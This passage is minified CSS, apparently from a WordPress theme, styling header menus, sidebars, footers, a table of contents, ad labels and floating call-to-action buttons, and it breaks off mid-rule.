.ep-menu-item-border-left::before {display:block;content:"";position:absolute;top:50%;left:0;transform:translatey(-50%);width:1px;height:22px;background-color:#b8bcc0;z-index:1;}.separator-oblique .header-menu > .ep-menu-item-border-left::before {transform:rotate(8deg);}.header-menu > .ep-menu-item-tel a {font-size:1.125rem;}.home.is-overlay:not(.paged) .l-header__inner .hamburger-menu-trigger span,[class*="_full_width"].is-overlay:not(.paged) .l-header__inner .hamburger-menu-trigger span,[class*="_full_width_overlay"].is-overlay:not(.paged) .l-header__inner .hamburger-menu-trigger span {background-color:#ffffff;}.home.is-overlay:not(.paged) .l-header__inner .hamburger-menu-label,[class*="_full_width"].is-overlay:not(.paged) .l-header__inner .hamburger-menu-label,[class*="_full_width_overlay"].is-overlay:not(.paged) .l-header__inner .hamburger-menu-label {color:#ffffff;}.hamburger-menu-trigger span {background-color:#00e8e0;}.hamburger-menu-label {color:#00e8e0;}.hamburger-menu:hover .hamburger-menu-trigger span,.is-drawer-open .hamburger-menu-trigger span,.fixed-sidebar-menu:hover .hamburger-menu-trigger span {background-color:#8ba0b6;}.hamburger-menu:hover .hamburger-menu-label,.is-drawer-open .hamburger-menu-label,.fixed-sidebar-menu:hover .hamburger-menu-label {color:#8ba0b6;}@media screen and (min-width:960px) {.fixed-sidebar-menu {background-color:#ffffff;}.fixed-sidebar-menu:hover {background-color:#3f5973;}.is-drawer-open .fixed-sidebar-menu {background-color:#3f5973;}.fixed-sidebar-menu-sns a {text-decoration:none;color:#333333;}.fixed-sidebar-menu:hover .fixed-sidebar-menu-sns a,.is-drawer-open .fixed-sidebar-menu .fixed-sidebar-menu-sns a {text-decoration:none;color:#8ba0b6;}.fixed-sidebar-menu-cta a {background-color:#3f5973;text-decoration:none;color:#ffffff;}.fixed-sidebar-menu-cta a:hover {background-color:#8ba0b6;}}.has-separator .header-menu > .menu-item:not(:first-child):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a::before {display:block;content:"";position:absolute;top:50%;left:0;transform:translatey(-50%);width:1px;height:calc(100% / 3.5);background-color:rgb( 10 10 10/ 0.4 );z-index:1;}.has-separator.separator-oblique .header-menu > .menu-item:not(:first-child):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02)> a::before {transform:rotate(8deg);top:37%;}.home.is-overlay:not(.paged) .has-separator .header-menu > .menu-item:not(:first-child):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a::before,[class*="_full_width"].is-overlay:not(.paged) .has-separator .header-menu > .menu-item:not(:first-child):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a::before,[class*="_full_width_overlay"].is-overlay:not(.paged) .has-separator .header-menu > .menu-item:not(:first-child):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a::before {background-color:rgb( 255 255 255/ 0.4 );}.header-news__label {background-color:#8c6e8c;color:#ffffff;}.header-news__slider,.header-news__item {background-color:#eeeff0;}.header-news__item,.header-news__link {color:#333333;}.header-news__link:hover .header-news__item {color:#828990;}.header-news__item i,.header-news__link i {color:#dc3545;}.drawer-menu .hamburger-close-line span {background-color:#15c165;}.drawer-icon-menu.border-radius .icon-menu li a:hover {border:1px solid #828990;}.header-cta__item [class*="switch-"] {color:#d5e9ed;}.home.is-overlay:not(.paged) .header-cta__item [class*="switch-"],[class*="_full_width"].is-overlay:not(.paged) .header-cta__item [class*="switch-"],[class*="_full_width_overlay"].is-overlay:not(.paged) .header-cta__item [class*="switch-"] {color:#ffffff;}.header-cta__item:last-child {background-color:#820f2e;}.header-cta__item:last-child:hover,.header-cta__item:last-child.is-active {background-color:#a384c9;}.header-language,.header-searchform,.header-contact {background-color:rgb( 7 24 119/1);}.header-searchform .hotword-list_label,.language-panel__item a,.header-contact__inner {color:#ffffff;}.header-contact .contact__phone {color:#ffffff;}.header-contact .contact__phone {color:#ffffff;}.c-btn__main.c-btn__1 {background-color:#3f5973;color:#ffffff;}.c-btn__main.c-btn__1:hover {background-color:#8ba0b6;}.c-btn__main.c-btn__2 {background-color:#3f5973;color:#ffffff;}.c-btn__main.c-btn__2:hover {background-color:#8ba0b6;}.c-btn__main.c-btn__3 {background-color:#3f5973;color:#ffffff;}.c-btn__main.c-btn__3:hover {background-color:#8ba0b6;}.archive-header-full-width .u-background-cover::after,.article-header-full-width .u-background-cover::after {background:linear-gradient(135deg, rgb( 10 10 10/0.15), rgb( 10 10 10/0.15));}.archive-header-full-width .archive-title,.article-header-full-width .article-title {color:#ffffff;}.archive-header-full-width .archive-title__sub,.single .article-header-full-width .article-title__sub,.page .article-header-full-width .article-title__sub {color:#eeeff0;}.archive-header-full-width .archive-description {color:#eeeff0;}.article:not(.paragraph__full-width).has-background-color .article-header,.article:not(.paragraph__full-width).has-background-color .article-body {background-color:inherit;}body.single-sales.custom-background,.single-sales .article-body {background-color:inherit;}.page .article-title__sub {color:#484848;}.single .article-title__sub {color:#484848;}.has-background-color .article-header__inner {padding-top:0px;}.author-card:not(.author-card__full-width).has-background-color {background-color:#eeeff0;}.author-card {color:#333333;}.sidebar .widget,.sidebar .widget a:not(.c-link):not(.c-link__underline):not(.epb-btn):not(.c-btn):not(.wp-block-social-link-anchor):not(.wp-block-button__link):not(.tag-cloud-link):not(.is-current-highlight),.sidebar .c-post-list__link {color:#0a0a0a;}.widget_toc .contents-outline__item a::before {background-color:#0a0a0a;}.sidebar .widget.widget_tag_cloud .tagcloud a:hover,.sidebar .widget.widget_tag_cloud a.tag-cloud-link:hover,.sidebar .widget.widget_icon_menu .icon-menu .menu-item a:hover,.sidebar .widget.widget_calendar .wp-calendar-table a:hover {color:#828990;}.sidebar:not(.sidebar-no-padding-no-border) .widget_author_profile .author-profile__avatar img {border:solid 4px #ffffff;}.sidebar:not(.sidebar-no-padding-no-border) .widget_profile .profile-img img,.sidebar:not(.sidebar-no-padding-no-border) .widget_author_profile .profile-img img {border:solid 4px #ffffff;}.sidebar:not(.sidebar-no-padding-no-border) > .widget,.sidebar:not(.sidebar-no-padding-no-border) .sidebar-sticky > .widget {background-color:#ffffff;}.sidebar-widget__title,.sidebar .widgettitle,.sidebar .wp-block-group > h2,.sidebar .wp-block-group > h3,.sidebar .widget_block > h2,.sidebar .widget_block > h3 {color:#333333;}.sidebar-border .sidebar-widget__title,.sidebar-border .widgettitle,.sidebar-border .wp-block-group > h2,.sidebar-border .wp-block-group > h3,.sidebar-border .widget_block > h2,.sidebar-border .widget_block > h3 {border:1px solid #70efd2;}.sidebar-border-radius .sidebar-widget__title,.sidebar-border-radius .widgettitle,.sidebar-border-radius .wp-block-group > h2,.sidebar-border-radius .wp-block-group > h3,.sidebar-border-radius .widget_block > h2,.sidebar-border-radius .widget_block > h3 {border:1px solid #70efd2;}.sidebar-bg-color .sidebar-widget__title,.sidebar-bg-color .widgettitle,.sidebar-bg-color .wp-block-group > h2,.sidebar-bg-color .wp-block-group > h3,.sidebar-bg-color .widget_block > h2,.sidebar-bg-color .widget_block > h3 {background:#70efd2;}.sidebar-bg-color-radius .sidebar-widget__title,.sidebar-bg-color-radius .widgettitle,.sidebar-bg-color-radius .wp-block-group > h2,.sidebar-bg-color-radius .wp-block-group > h3,.sidebar-bg-color-radius .widget_block > h2,.sidebar-bg-color-radius .widget_block > h3 {background:#70efd2;}.sidebar-bg-color-stitch .sidebar-widget__title,.sidebar-bg-color-stitch .widgettitle,.sidebar-bg-color-stitch .wp-block-group > h2,.sidebar-bg-color-stitch .widget_block > h2,.sidebar-bg-color-stitch .wp-block-group > h3,.sidebar-bg-color-stitch .widget_block > h3 {background:#70efd2;box-shadow:0 0 0 4px #70efd2;}.sidebar-bg-color-stitch-radius .sidebar-widget__title,.sidebar-bg-color-stitch-radius .widgettitle,.sidebar-bg-color-stitch-radius .wp-block-group > h2,.sidebar-bg-color-stitch-radius .widget_block > h2,.sidebar-bg-color-stitch-radius .wp-block-group > h3,.sidebar-bg-color-stitch-radius .widget_block > h3 {background:#70efd2;box-shadow:0 0 0 4px #70efd2;}.sidebar-speech-bubble .sidebar-widget__title,.sidebar-speech-bubble .widgettitle,.sidebar-speech-bubble .wp-block-group > h2,.sidebar-speech-bubble .widget_block > h2,.sidebar-speech-bubble .wp-block-group > h3,.sidebar-speech-bubble .widget_block > h3 {background:#70efd2;}.sidebar-shortborder-bottom .sidebar-widget__title::after,.sidebar-shortborder-bottom .widgettitle::after,.sidebar-shortborder-bottom .wp-block-group > h2::after,.sidebar-shortborder-bottom .wp-block-group > h3::after,.sidebar-shortborder-bottom .widget_block > h2::after,.sidebar-shortborder-bottom .widget_block > h3::after {background:#70efd2;}.sidebar-border-left .sidebar-widget__title,.sidebar-border-left .widgettitle,.sidebar-border-left .wp-block-group > h2,.sidebar-border-left .wp-block-group > h3,.sidebar-border-left .widget_block > h2,.sidebar-border-left .widget_block > h3 {border-left:3px solid #70efd2;}.sidebar-border-bottom .sidebar-widget__title,.sidebar-border-bottom .widgettitle,.sidebar-border-bottom .wp-block-group > h2,.sidebar-border-bottom .wp-block-group > h3,.sidebar-border-bottom .widget_block > h2,.sidebar-border-bottom .widget_block > h3{border-bottom:2px solid#70efd2;}.sidebar-center.sidebar-shortborder-bottom .wp-block-group > h2::before,.sidebar-center.sidebar-shortborder-bottom .widget_block > h2::before,.sidebar-center.sidebar-shortborder-bottom .wp-block-group > h3::before,.sidebar-center.sidebar-shortborder-bottom .widget_block > h3::before {background:#70efd2;}.sidebar-stripe-border-bottom .sidebar-widget__title::before,.sidebar-stripe-border-bottom .widgettitle::before,.sidebar-stripe-border-bottom .wp-block-group > h2::before,.sidebar-stripe-border-bottom .wp-block-group > h3::before,.sidebar-stripe-border-bottom .widget_block > h2::before,.sidebar-stripe-border-bottom .widget_block > h3::before {background:linear-gradient( -45deg, #ffffff 25%, #70efd2 25%, #70efd2 50%, #ffffff 50%, #ffffff 75%, #70efd2 75%, #70efd2);background-size:4px 4px;}.sidebar-lines-on-sides .sidebar-widget__title::before,.sidebar-lines-on-sides .sidebar-widget__title::after,.sidebar-lines-on-right .sidebar-widget__title::after,.sidebar-lines-on-sides .widgettitle::before,.sidebar-lines-on-sides .widgettitle::after,.sidebar-lines-on-right .widgettitle::after,.sidebar-lines-on-sides .wp-block-group > h2::before,.sidebar-lines-on-sides .wp-block-group > h2::after,.sidebar-lines-on-right .wp-block-group > h2::after,.sidebar-lines-on-sides .wp-block-group > h3::before,.sidebar-lines-on-sides .wp-block-group > h3::after,.sidebar-lines-on-right .wp-block-group > h3::after,.sidebar-lines-on-sides .widget_block > h2::before,.sidebar-lines-on-sides .widget_block > h2::after,.sidebar-lines-on-right .widget_block > h2::after,.sidebar-lines-on-sides .widget_block > h3::before,.sidebar-lines-on-sides .widget_block > h3::after,.sidebar-lines-on-right .widget_block > h3::after {border-top:1px solid #70efd2;}.sidebar.is-animation-background-color .wp-block-archives-list a:hover,.sidebar.is-animation-background-color .wp-block-categories-list a:hover,.sidebar.is-animation-background-color .wp-block-categories-list .current-cat a {background-color:#eeeeee;}.drawer-menu .drawer-icon-menu.border-radius .icon-menu li:hover{border:1px solid #828990;}.drawer-border .drawer-widget__title,.drawer-border-radius .drawer-widget__title,.drawer-border .widget_block > h3,.drawer-border-radius .widget_block > h3 {border:2px solid #15c165;}.drawer-menu.drawer-border-left .drawer-widget__title,.drawer-menu.drawer-border-left .widget_block > h3 {border-left:3px solid #15c165;}.drawer-bg-color .drawer-widget__title,.drawer-bg-color-radius .drawer-widget__title,.drawer-speech-bubble .drawer-widget__title,.drawer-bg-color .widget_block > h3,.drawer-bg-color-radius .widget_block > h3,.drawer-speech-bubble .widget_block > h3 {background:#15c165;color:#ffffff;}.drawer-shortborder-bottom .drawer-widget__title::after,.drawer-center.drawer-shortborder-bottom .drawer-widget__title::after,.drawer-shortborder-bottom .widget_block > h3::after,.drawer-center .widget_block > h3::after {background:#15c165;}.drawer-speech-bubble .drawer-widget__title::before,.drawer-speech-bubble .widget_block > h3::before {border-top:12px solid #15c165;}.drawer-border-bottom .drawer-widget__title,.drawer-speech-bottom .widget_block > h3 {border-bottom:2px solid#15c165;}.drawer-stripe-border-bottom .drawer-widget__title::before,.drawer-stripe-border-bottom .widget_block > h3::before {background:linear-gradient( -45deg, #ffffff 25%, #15c165 25%, #15c165 50%, #ffffff 50%, #ffffff 75%, #15c165 75%, #15c165);background-size:4px 4px;}.drawer-lines-on-sides .drawer-widget__title::before,.drawer-lines-on-sides .drawer-widget__title::after,.drawer-lines-on-right .drawer-widget__title::after,.drawer-lines-on-sides .widget_block > h3::before,.drawer-lines-on-sides .widget_block > h3::after,.drawer-lines-on-right .widget_block > h3::after {border-top:1px solid #15c165;}.l-footer {background-color:#2b2b2b;}.l-footer,.l-footer a:not(.c-btn__main):not(.epb-btn),.l-footer .widget,.l-footer .widget:not(.widget_author_profile):not(.widget_calendar) a:not(.c-btn__main):not(.epb-btn),.l-footer .c-post-list__link {color:#ffffff;}.footer-menu li a::before {background-color:#ffffff;}.footer-widget__title {color:#ffffff;}.l-footer .widget.widget_tag_cloud .tagcloud a:hover,.l-footer .widget.widget_tag_cloud a.tag-cloud-link:hover,.l-footer .widget.widget_icon_menu .icon-menu .menu-item a:hover,.l-footer .widget.widget_calendar .wp-calendar-table a:hover {color:#828990;}.footer-bg-color .footer-widget__title,.footer-bg-color-radius .footer-widget__title{background:#875196;}.l-footer .footer-border .footer-widget__title,.l-footer .footer-border-radius .footer-widget__title {border:1px solid #875196;}.footer-shortborder-bottom .footer-widget__title::after {background:#875196;}.footer-border-left .footer-widget__title {border-left:3px solid #875196;}.footer-speech-bubble .footer-widget__title {background-color:#875196;}.footer-border-bottom .footer-widget__title {border-bottom:2px solid#875196;}.footer-stripe-border-bottom .footer-widget__title::before {background-color:#ffffff;background:linear-gradient( -45deg, #2b2b2b 25%, #875196 25%, #875196 50%, #2b2b2b 50%, #2b2b2b 75%, #875196 75%, #875196);background-size:4px 4px;}.footer-lines-on-sides .footer-widget__title::before,.footer-lines-on-sides .footer-widget__title::after,.footer-lines-on-right .footer-widget__title::after {border-top:1px solid #875196;}.l-footer .popular-post-views {color:#ffffff;}.site-copyright {background-color:#484848;}.site-copyright,.site-copyright a:not(.c-btn__main):not(.epb-btn),.site-copyright .widget,.site-copyright .widget:not(.widget_author_profile):not(.widget_calendar) a:not(.c-btn__main):not(.epb-btn) {color:#ffffff;}.site-copyright a:hover {opacity:0.8;}.page-top-floating {background-color:#8c6e8c;}.page-top-floating i {color:#ffffff;}.fixed-footer-menu {color:#ffffff;}.fixed-footer-menu::before {position:absolute;content:"";top:0;left:0;width:100%;height:100%;background-color:#3f5973;opacity:1;}.fixed-footer-menu__inner a {text-decoration:none;color:#ffffff;}.fixed-footer-nav > .menu-item.ep-menu-item-has-background > a {padding-right:14px;padding-left:14px;padding-top:4px;padding-bottom:4px;border-radius:3px;background-color:#3f5973;text-decoration:none;color:#ffffff;transition:all 0.3s ease;}.fixed-footer-nav > .menu-item.ep-menu-item-has-background:hover > a,.fixed-footer-nav > .menu-item.current-menu-item.ep-menu-item-has-background > a {background-color:#8ba0b6;text-decoration:none;color:#ffffff;}.fixed-footer-nav > .menu-item.ep-menu-item-has-background-02 > a {padding-right:14px;padding-left:14px;padding-top:4px;padding-bottom:4px;border-radius:3px;background-color:#3f5973;text-decoration:none;color:#ffffff;transition:all 0.3s ease;}.fixed-footer-nav > .menu-item.ep-menu-item-has-background-02:hover> a,.fixed-footer-nav > .menu-item.current-menu-item.ep-menu-item-has-background-02 > a {background-color:#8ba0b6;text-decoration:none;color:#ffffff;}.hamburger-menu-floating,.hamburger-menu-floating:hover,.hamburger-menu-floating-fixed,.hamburger-menu-floating-fixed:hover {background-color:#214cba;}.hamburger-menu-floating .hamburger-menu-trigger span,.hamburger-menu-floating-fixed .hamburger-menu-trigger span {background-color:#ffffff;}.hamburger-menu-floating .hamburger-menu-label,.hamburger-menu-floating-fixed .hamburger-menu-label {color:#ffffff;}.loading-icon {border-left:4px solid#15c165;}.loading-text {color:#15c165;}.drawer-menu .drawer-menu__nav .menu-item {padding-left:16px;}.drawer-menu .drawer-menu__nav > .menu-item a::before {display:block;content:"";position:absolute;top:50%;left:-12px;width:4px;height:4px;transform:translateY(-50%);background-color:#b8bcc0;border-radius:100%;font-weight:bold;}.drawer-menu .drawer-menu__nav .sub-menu > .menu-item {padding-left:16px;}.drawer-menu .drawer-menu__nav .sub-menu > .menu-item a::before {display:block;content:"";position:absolute;top:50%;left:-12px;width:4px;height:4px;transform:translateY(-50%);background-color:#b8bcc0;border-radius:100%;font-weight:bold;}.ad-label-content {position:relative;padding-top:8px;padding-bottom:8px;padding-left:12px;padding-right:12px;background-color:#ffffff;font-size:0.88889rem;color:#303030;}.ad-label-content.is-position-title-top {margin-bottom:24px;}.ad-label-content.is-position-title-bottom {margin-top:24px;}.ad-label-content.is-style-label {display:inline-block;padding-top:2px;padding-bottom:2px;padding-right:16px;padding-left:16px;line-height:1.5;border:solid 1px #e5e7e8;border-radius:4px;background-color:#ffffff;}.ad-label-content__label {letter-spacing:0.02em;font-size:0.88889rem;color:#303030;}.ad-label-content__label i {margin-right:4px;color:#303030;}.ad-label-content__text-only,.ad-label-content__text {text-align:center;}.ad-label-content__text-only i,.ad-label-content__text i {margin-right:4px;color:#303030;}.ad-label-content__text {padding-right:16px;}.ad-label-content__text::after {content:"\e985";font-family:"icomoon";position:absolute;top:0;right:0;}.ad-label-content.is-style-text.has-border,.ad-label-content.is-style-text-description.has-border {border:solid 1px #e5e7e8;border-radius:4px;}.ad-label-content.is-style-text.has-border-top-bottom,.ad-label-content.is-style-text-description.has-border-top-bottom .ad-label-content__text {padding-top:8px;padding-bottom:8px;padding-left:16px;padding-right:16px;border-top:solid 1px #e5e7e8;border-bottom:solid 1px #e5e7e8;}.ad-label-content.is-style-text-description.has-border-top-bottom details[open] .ad-label-content__text {border-bottom:dashed 1px #e5e7e8;}.ad-label-content.is-style-text-description.has-border-top-bottom .ad-label-content__text::after {top:8px;}.ad-label-content.is-style-text.has-shadow,.ad-label-content.is-style-text-description.has-shadow {box-shadow:0 1px 3px 2px rgb(0 0 0 / 0.08);border-radius:4px;transition:all 0.3s ease;backface-visibility:hidden;}.ad-label-content details {min-height:22.75px;transition:0.4s;}.ad-label-content details[open] {min-height:32px;}.ad-label-content details[open] .ad-label-content__text::after {content:"\e986";font-family:"icomoon";}.ad-label-content__description {padding-top:16px;padding-bottom:8px;text-align:justify;}.article-body .contents-outline__item .toc-box_link:hover {text-decoration:none !important;color:#828990;}.article-body .contents-outline__item .toc-box_link::before {background-color:#828990;}.indent_2.contents-outline__ol {padding-left:18px;list-style-type:disc;}.indent_3.contents-outline__ol {padding-left:16px;}.indent_3.contents-outline__ol > .contents-outline__item {list-style-type:decimal;}.indent_4.contents-outline__ol {padding-left:12px;}.indent_4.contents-outline__ol > .contents-outline__item {position:relative;list-style-type:none;}.indent_4.contents-outline__ol > .contents-outline__item::before {position:absolute;content:"\e941";left:-16px;line-height:28px;font-family:"icomoon";font-size:0.88889rem;font-weight:bold;}.contents-outline__item .toc-box_link {padding-right:0;}.article-body .contents-outline__item {color:#8c6e8c;}.article-body .contents-outline__item .toc-box_link {text-decoration:none !important;color:#004e8e;}.toc-box {border:2px solid #eeeff0;border-top:4px solid#15c165;border-radius:3px;}.toc-box {background-color:#eeeff0;border-radius:3px;}.toc-btn__switch.selected label {border-color:#15c165;}.toc-btn__switch.selected {background-color:#15c165;}.widget_categories .cat-item,.wp-block-categories .cat-item {padding-left:12px;}.widget_categories ul > .cat-item a::before,.wp-block-categories > .cat-item a::before {display:block;content:"";position:absolute;top:50%;left:-12px;width:4px;height:4px;transform:translateY(-50%);background-color:#b8bcc0;border-radius:100%;font-weight:bold;}.widget_categories .children > .cat-item,.wp-block-categories .children > .cat-item {padding-left:12px;}.widget_categories ul .children > .cat-item a::before,.wp-block-categories .children > .cat-item a::before {position:absolute;content:"\e941";top:0;left:-12px;line-height:32px;width:0;height:0;transform:translateY(0);font-family:"icomoon";font-size:0.8rem;color:#b8bcc0;font-weight:bold;}.widget_categories .cat-item a .count,.wp-block-categories-list .cat-item a .count {border-radius:3px;}.widget_archive li,.wp-block-archives li {padding-left:16px;}.widget_archive ul > li a::before,.wp-block-archives > li a::before {display:block;content:"";position:absolute;top:50%;left:-12px;width:4px;height:4px;transform:translateY(-50%);background-color:#b8bcc0;border-radius:100%;font-weight:bold;}.widget_archive li a .count,.wp-block-archives li a .coun {border-radius:3px;}.widget_nav_menu .menu-item {padding-left:18px;}.widget_nav_menu .menu > .menu-item a::before {position:absolute;content:"\e92b";left:-18px;line-height:32px;font-family:"icomoon";font-size:0.8rem;color:#b8bcc0;}.widget_nav_menu .sub-menu > .menu-item {padding-left:16px;}.widget_nav_menu .sub-menu > .menu-item > .sub-menu > li {padding-left:12px;}.widget_nav_menu .sub-menu > .menu-item a::before {display:block;content:"";position:absolute;top:50%;left:-12px;width:4px;height:4px;transform:translateY(-50%);background-color:#b8bcc0;border-radius:100%;font-weight:bold;}.c-section-widget__title {position:relative;padding-bottom:16px;}.c-section-widget__title::after {content:"";position:absolute;bottom:0;left:0;margin:0 auto;background-image:radial-gradient( currentColor 30%, transparent 30%);background-size:8px 8px;height:8px;width:64px;opacity:0.8;}.u-narrow-width__center .c-section-widget__title::after {right:0;}.c-section-widget__sub-title {padding-top:16px;}.cta-floating {position:fixed;transition:0.4s cubic-bezier(0.13,0.61,0.26,0.94);z-index:200;}.cta-floating__body {transition:all 0.3s ease;overflow:hidden;}.cta-floating__body.is-cta-floating-square-block-editor > :first-child {margin-top:0;}.cta-floating__body.is-cta-floating-square-block-editor > * {margin-top:8px;}.cta-floating__image {text-align:center;}.cta-floating__slide-icon:hover,.cta-floating__body:not(.is-cta-floating-square-block-editor):hover {opacity:0.9;}.cta-floating__slide-icon .icon-close {position:absolute;top:-26px;right:0;height:24px;line-height:24px;border-radius:3px;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);font-size:24px;cursor:pointer;}.cta-floating__slide-icon .icon-chevron-left {position:absolute;top:-26px;left:-56px;height:24px;line-height:24px;border-radius:3px;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);animation:ctaIconSlideInRight 1s ease-out;transition:all 0.3s ease;font-size:24px;cursor:pointer;}.cta-floating__slide-icon .icon-chevron-left.is-slide {left:8px;}.cta-floating__title {letter-spacing:0.05em;font-size:0.88889rem;font-weight:bold;}.cta-floating__lead {margin-top:16px;letter-spacing:0.04em;font-size:0.88889rem;}.cta-square {left:16px;right:16px;bottom:16px;width:calc(100% - 32px);transform:translateX(calc(100% + 32px));}.cta-square.is-exit-intent {display:none;opacity:0;transform:none;}.cta-square.is-exit-intent.is-show {display:block;position:fixed;inset:0;width:100%;height:100%;background:rgb(0 0 0 / 0.67);z-index:9998;}.cta-square.is-exit-intent.is-show .cta-floating__inner {position:relative;top:50%;left:50%;transform:translate(-50%, -50%);width:360px;z-index:9999;}.cta-square.is-show {transform:translateX(0);animation:fade 0.4s ease-in 0s 1 normal forwards;}.cta-square.is-slide,.cta-square.is-slide.is-show {transform:translateX(calc(100% + 32px));}.cta-square.fixed-footer-menu__bottom {bottom:72px;bottom:calc(72px + env(safe-area-inset-bottom));}.cta-floating__link {text-decoration:none !important;}.cta-square .cta-floating__link {visibility:hidden;}.cta-square:not(.is-square__modal-window-sp).is-show .cta-floating__link {visibility:visible;}.cta-square .cta-floating__body {position:relative;padding:16px;background-color:var(--ep-cta-floating-background-color-1);box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);border-radius:3px;}.cta-square:not(.is-square__modal-window-sp) .cta-floating__icon {display:block;text-align:center;}.cta-square:not(.is-square__modal-window-sp) .cta-floating__title {display:block;margin-top:8px;margin-bottom:8px;padding:4px 0;text-align:center;border-radius:3px;}.cta-rectangle {bottom:0;width:100%;transform:translateY(50px);}.cta-rectangle .cta-floating__inner {display:flex;width:100%;}@media screen and (max-width:599px) {.cta-rectangle .cta-floating__inner .cta-floating__body {display:flex;justify-content:center;}}@media screen and (min-width:600px) {.cta-rectangle .cta-floating__inner {flex-direction:column;}}#cta-floating-show.cta-rectangle,.cta-rectangle.is-show {transform:translateY(0px);}#cta-floating-show.fixed-footer-menu__bottom,.cta-rectangle.fixed-footer-menu__bottom.is-show {transform:translateY(-50px);}.cta-rectangle .cta-floating__link {display:block;width:100%;}.cta-rectangle .cta-floating__body {padding:8px;height:40px;text-align:center;background-color:var(--ep-cta-floating-background-color-1);}.cta-rectangle:not(.is-cta-floating-block-editor) .cta-floating__body:hover {background-color:var(--ep-cta-floating-background-color-hover-1);}.cta-rectangle .cta-floating__body.is-cta-floating-2 {background-color:var(--ep-cta-floating-background-color-2);}.cta-rectangle .cta-floating__body.is-cta-floating-2:hover {background-color:var(--ep-cta-floating-background-color-hover-2);}.cta-rectangle .cta-floating__icon {margin-right:4px;}@media screen and (min-width:600px) {.cta-rectangle .cta-floating__icon {margin-right:0;}}.cta-rectangle .cta-floating__image img {margin-right:6px;height:24px;}.cta-rectangle.is-cta-floating-block-editor {width:100%;overflow:hidden;transform:translateY(100%);}.cta-rectangle.is-cta-floating-block-editor .cta-floating__icon {margin-right:0;height:22px;font-size:24px;transform:rotate(90deg);}#cta-floating-sp.cta-rectangle.is-cta-floating-block-editor.is-click {animation:fadeIn 0.3s ease-in-out;}.cta-rectangle.is-cta-floating-block-editor .cta-floating__inner {flex-direction:column;}.cta-rectangle.is-cta-floating-block-editor .cta-floating__body {width:100%;cursor:pointer;}.cta-rectangle.is-cta-floating-block-editor.is-click .cta-floating__body {background-color:var(--ep-cta-floating-background-color-hover-1);}@media screen and (max-width:599px) {.cta-rectangle.is-cta-floating-block-editor:not(.is-click) .cta-floating__block-editor {display:none;}}.cta-rectangle.is-cta-floating-block-editor .cta-floating__block-editor {display:flex;flex-direction:column;justify-content:center;width:100%;padding-top:40px;padding-bottom:40px;padding-left:32px;padding-right:32px;background-color:var(--ep-cta-floating-body-color);}@media screen and (min-width:600px) {.cta-rectangle {display:block;top:30vh;right:0;width:56px;transform:translateX(60px);}.cta-floating__icon {display:block;font-size:1rem;}.cta-rectangle .cta-floating__image img {margin-right:0;margin-bottom:8px;height:auto;width:24px;}.cta-rectangle.is-show {transform:translateX(0);}.cta-rectangle .cta-floating__body {display:flex;flex-direction:column;align-items:center;justify-content:center;padding-top:16px;padding-bottom:16px;height:auto;overflow:hidden;}.cta-rectangle .cta-floating__title {text-orientation:mixed;writing-mode:vertical-rl;}.cta-rectangle.is-cta-floating-block-editor {width:fit-content;}.cta-rectangle.is-cta-floating-block-editor .cta-floating__icon {margin-bottom:12px;transform:rotate(0deg);}#cta-floating-show.cta-rectangle.is-cta-floating-block-editor,#cta-floating-pc.cta-rectangle.is-cta-floating-block-editor { transform:translateX(calc(100% - 56px));}#cta-floating-show.cta-rectangle.is-cta-floating-block-editor.is-click,#cta-floating-pc.cta-rectangle.is-cta-floating-block-editor.is-click {transform:translateX(0);}.cta-rectangle.is-cta-floating-block-editor .cta-floating__inner {flex-direction:row;}.cta-rectangle.is-cta-floating-block-editor .cta-floating__body {width:56px;}.cta-rectangle.is-cta-floating-block-editor .cta-floating__block-editor {width:fit-content;}.cta-square {left:inherit;right:8px;bottom:96px;width:360px;transform:translateX(calc(360px + 8px));}}.cta-floating-button {position:fixed;visibility:hidden;right:16px;bottom:180px;height:60px;width:60px;margin-bottom:calc(env(safe-area-inset-bottom) * 0.5);padding:0;text-align:center;background-color:var(--ep-cta-floating-background-color-1);border-radius:50%;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);transform:translateX(calc(100% + 16px));transition:0.2s cubic-bezier(0,.6,.99,1);cursor:pointer;z-index:200;}.cta-floating-button:hover {background-color:var(--ep-cta-floating-background-color-hover-1);}.cta-floating-button .cta-floating__inner {height:100%;}.cta-floating-button .cta-floating__body {display:flex;align-items:center;justify-content:center;height:100%;}.cta-floating-button .cta-floating__icon {margin-bottom:0;font-size:1.33333rem;}.cta-floating-button .cta-floating__image img {height:60px;width:60px;object-fit:cover;}@media screen and (max-width:599px){.cta-floating-button .cta-floating__title {display:none;}}#cta-floating-show.cta-floating-button,.cta-floating-button.is-show {visibility:visible;transform:translateX(0);}.cta-floating__link.is-square__modal-window-sp {position:fixed;visibility:hidden;right:0;bottom:0px;margin-bottom:calc(env(safe-area-inset-bottom) * 0.5);display:flex;align-items:center;justify-content:center;column-gap:4px;max-width:340px;height:32px;padding-right:12px;padding-left:12px;background-color:var(--ep-cta-floating-background-color-1);border-radius:40px;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);transform:translateX(100%);transition:0.2s cubic-bezier(0,.6,.99,1);cursor:pointer;z-index:200;}@media screen and (min-width:600px) {.cta-floating__link.is-square__modal-window-sp {bottom:96px;}}@media screen and (max-width:599px) {.cta-floating__link.is-square__modal-window-sp.has-hamburger-menu-floating {bottom:150px;}}.cta-floating__link.is-square__modal-window-sp:hover {background-color:var(--ep-cta-floating-background-color-hover-1);}.cta-floating__link.is-square__modal-window-sp [class^="icon-"]::before {display:flex;align-items:center;}@media screen and (max-width:599px) {#cta-floating-show.cta-square .cta-floating__link.is-square__modal-window-sp,.cta-square.is-show .cta-floating__link.is-square__modal-window-sp {visibility:visible;transform:translateX(0);}}.cta-floating-button__modal-window {position:fixed;visibility:hidden;right:16px;bottom:160px;margin-bottom:calc(env(safe-area-inset-bottom) * 0.5);padding:0;text-align:center;transform:translateX(calc(100% + 16px));transition:0.2s cubic-bezier(0,.6,.99,1);cursor:pointer;z-index:200;}@media screen and (max-width:599px) {.cta-floating-button__modal-window {bottom:100px;}.cta-floating-button__modal-window.has-hamburger-menu-floating {bottom:170px;}}.cta-floating-button__modal-window .cta-floating__inner 